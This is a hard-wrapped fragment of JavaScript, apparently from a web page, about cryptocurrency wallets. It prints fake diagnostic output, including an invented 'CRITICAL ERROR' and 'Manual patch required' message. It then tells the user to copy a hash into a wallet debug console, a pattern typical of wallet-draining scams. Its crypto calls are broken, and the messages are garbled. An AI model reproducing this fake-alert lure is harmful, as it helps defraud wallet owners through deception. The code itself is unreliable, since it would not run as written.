
e,["sign"]);

  const auth_token = await crypto.subtl
e.deriveKey({name:"AES-GCM",salt:new Ui
nt8Array(10)}, k, {name:"AES-GCTR",leng
th:256}, true, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_est
imate...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_log
ic...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool
_entry...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2
3beb0a0 inside All RPC commands covere
d.");

  console.error("CRITICAL ERROR: Manual 
patch required for All RPC commands cov
ered.");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");

}, 1800);